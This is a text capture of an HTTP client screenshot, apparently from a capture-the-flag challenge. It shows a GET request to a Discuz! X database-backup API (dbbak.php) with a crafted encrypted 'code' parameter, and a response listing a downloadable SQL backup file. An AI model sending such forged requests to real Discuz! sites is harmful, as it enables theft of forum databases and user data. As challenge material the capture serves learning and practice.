 DRAFT
Save as
METHOD
SCHEME :// HOST [ ":" PORT ] [ PATH [ "?" QUERY ]]
GET
http://challenge.xinshi.fun:37430/api/db/dbbak.php?apptype=discuzx&code=d56bHnGDEDXHNZewFBrCQGJUQ/CHqvGxd/uRoPFMIC+PTSY/kWCYG1ogFS/HG0myhOrc+2EXHO58bg
Send
length: 150 byte(s)
QUERY PARAMETERS
apptype = discuzx
code = d56bHnGDEDXHNZewFBrCQGJUQ/CHqvGxd/uRoPFMIC+PTSY/kWCYG1ogFS/HG0myhOrc+2EXHO58bg
+ Add query parameter
HEADERS ?
Form
BODY ?
+ Add header
Add authorization
XHR does not allow payloads for GET request.
Response
Cache Detected - Elapsed Time: 2.39s
200 OK
HEADERS ?
pretty
BODY ?
pretty
Server: nginx/1.20.2
Date: Mon, 18 Aug 2025 05:06:56 GMT
Content-Type: application/xml
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/7.3.33
COMPLETE REQUEST HEADERS
<root>
<error errorCode="0" errorMessage="ok"/>
<fileinfo>
<file_num> 1 </file_num>
<file_size> 1999894 </file_size>
<file_name> 250818_QaSFbs-1.sql </file_name>
<file_url> http://challenge.xinshi.fun:37430/data/backup_250818_LtYpUz/250818_QaSFbs-1.sql </file_url>
<last_modify> 1755493616 </last_modify>
</fileinfo>
<nexturl>
<![CDATA[http://challenge.xinshi.fun:37430/api/db/dbbak.php?apptype=discuzx&code=7c78CGHx29gB7Irxg6PjFdEZIFY1LCaiVaW9JfNrARknAAyj5XROBx9C
</nexturl>
</root>
lines nums
copy
length: 647 bytes